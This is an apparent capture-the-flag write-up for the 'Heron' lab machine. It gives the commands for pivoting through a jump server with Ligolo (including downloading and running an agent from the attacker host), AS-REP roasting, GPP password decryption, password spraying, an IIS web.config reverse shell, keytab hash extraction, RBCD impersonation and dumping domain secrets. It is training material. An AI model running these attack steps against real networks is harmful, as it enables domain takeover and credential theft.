Chain (Medium) - Heron
Writeup for the Heron machine, a medium-difficulty Windows domain scenario involving assumed breach and privilege escalation techniques.
Writeup Author: BobBuilder
Objective: Gain initial access on a jump server as a low-privileged user, pivot to the internal domain controller, escalate privileges, and extract secrets using Kerberos abuse, credential hunting, RBCD, and web shell deployment.
| Category | Difficulty | Platform | Machine Author |
|---|---|---|---|
| Chain | Medium | Windows | xct |
Initial Access
Connect to Jump Server
We are given a low-privileged SSH user on the jump server.
sshpass -p '<redacted>' ssh pentest@<jumppoint_ip>
Network Pivoting
Set Up Ligolo Tunnel (Attacker)
Ligolo-ng is used to pivot traffic from the internal network to the attacker's system.
sudo ip tuntap add user $(whoami) mode tun ligolo
sudo ip link set ligolo up
sudo ip route add <jumppoint_ip> via <attacker_vpn_ip>
sudo ip route add <internal_subnet>/24 dev ligolo
./proxy -selfcert -laddr 0.0.0.0:443
Run Ligolo Agent (Jump Box)
Download and execute the agent to connect back to the proxy.
wget <attacker_ip>/agent
./agent -connect <attacker_ip>:443 -ignore-cert
Route to Domain Controller
We manually add a route to access the internal DC through the tunnel.
sudo ip route add <dc_ip>/32 dev ligolo
Internal Reconnaissance
Basic LDAP Enumeration
We test anonymous LDAP and check domain structure.
nxc ldap <dc_ip> -u guest -p '' --dns-server <dc_ip> --dns-tcp
Port Scan Results (Nmap Summary)
We find standard AD services open:
- LDAP: 389, 636
- Kerberos: 88, 464
- SMB: 445
- RDP: 3389
- HTTP: 80
- DNS: 53
- MSRPC ports: various
User Enumeration & Web Recon
Discover Usernames
Three domain emails were found via the main website:
-
wayne.wood@heron.vl -
julian.pratt@heron.vl -
samuel.davies@heron.vl
Kerberos Username Validation (AS-REP)
Test if users have preauth disabled (AS-REP roastable).
impacket-GetNPUsers heron.vl/guest:'' -no-pass -request -k -usersfile users_heron.vl.txt
One user responded with a TGT and was successfully cracked:
samuel.davies:<redacted>
Access via SMB
Enumerate Shares with Valid User
We verify which shares are accessible.
nxc smb <dc_ip> -u samuel.davies -p '<redacted>' --shares -M spider_plus -o DOWNLOAD_FLAG=true
Enumerate LDAP with Auth
Fetch BloodHound data to analyze paths later.
nxc ldap <dc_ip> -u samuel.davies -p '<redacted>' --bloodhound -c all -k -d heron.vl --kdcHost <dc_hostname> --dns-server <dc_ip>
GPP Password Disclosure
Locate and Decrypt GPP Password
A GPP XML file in SYSVOL reveals an encrypted password.
gpp-decrypt <cpassword>
# or use:
python3 gpp-decrypt.py -f /path/to/Groups.xml
This revealed a local Administrator password:
Username: Administrator
Password: <redacted>
More Credential Discovery
Spray GPP Password Across Domain Users
We use the discovered password on other accounts.
nxc smb heron.vl -u users_heron.vl.txt -p '<redacted>' --continue-on-success
Recovered valid user:
svc-web-accounting-d:<redacted>
Web Shell Deployment on IIS
Access Accounting Share via SMB
We find a .NET web app deployed in the accounting$ share.
impacket-smbclient heron.vl/svc-web-accounting-d:'<redacted>'@<webserver_ip>
# use accounting$
Upload Web Shell via web.config
 We replace
We replace web.config with an reverse shell config:
put web.config
Trigger Reverse Shell
curl -u svc-web-accounting-d:<redacted> http://accounting.heron.vl/rev.shell
Lateral Movement to Jump Box Root
Recover Local SSH Credentials from .lnk Files
Shortcut files reveal PuTTY command-lines with saved credentials.
cat frajmp.lnk # reveals: _local:<redacted>
Privilege Escalation to Root
Login as the _local user, then escalate with sudo.
su _local
sudo su
Kerberos Ticket Extraction
Locate and Transfer Keytab
We find /etc/krb5.keytab and transfer it back.
scp pentest@<jumppoint_ip>:/home/pentest/krb5.keytab .
Extract Keys and NTLM Hash
klist -k -t krb5.keytab
python3 keytabextract.py krb5.keytab
Extracted:
- Principal:
FRAJMP$@HERON.VL - NTLM Hash:
<redacted>
Discovery of Admin Account
Another .lnk File Reveals New Creds
We recover:
adm_prju:<redacted>
Dump BloodHound with New Account
nxc ldap heron.vl -u adm_prju -p '<redacted>' --bloodhound -c all --dns-server <dc_ip>

BloodHound reveals that:
-
adm_prjuis a member ofADMINS_T1 -
ADMINS_T1has write access tomsDS-AllowedToActOnBehalfOfOtherIdentityon DC
Resource-Based Constrained Delegation (RBCD)
Grant Delegation from Controlled Machine (FRAJMP$)
python3 rbcd.py -delegate-from 'FRAJMP$' -delegate-to 'MUCDC$' -action 'write' heron/adm_prju:'<redacted>' -dc-ip <dc_ip>
Get Service Ticket for Admin Impersonation
impacket-getST -impersonate _admin -spn cifs/mucdc.heron.vl -dc-ip <dc_ip> heron/'FRAJMP$' -hashes :<redacted>
Export and Use Ticket
export KRB5CCNAME=/path/to/_admin@cifs_mucdc.heron.vl@HERON.VL.ccache
Final Domain Compromise
Dump Domain Secrets
impacket-secretsdump -k mucdc.heron.vl
Connect as Admin via SMB
smbclient \\\\<dc_ip>\\C$ -U '_admin' --pw-nt-hash <redacted>